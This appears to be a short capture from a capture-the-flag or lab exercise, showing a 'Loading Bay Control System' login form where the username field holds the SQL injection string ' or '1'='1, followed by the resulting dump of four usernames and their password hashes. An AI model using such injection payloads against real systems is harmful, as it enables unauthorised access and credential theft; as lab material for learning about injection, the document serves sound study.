 Welcome to Loading Bay Control System.
Please input username to retrieve key.
Username: ' or '1'='1
Submit
Username: user100 Hash: 5db496310b15029e849ed7904ee6a6b8
Username: user101 Hash: 589ea1d1354a8e3f2d3f83afb3613782
Username: user102 Hash: 06d0b945360a0ce8b1a7a240732e0008
Username: user103 Hash: 25dc571870fc7b1bb46da0bf437f42b3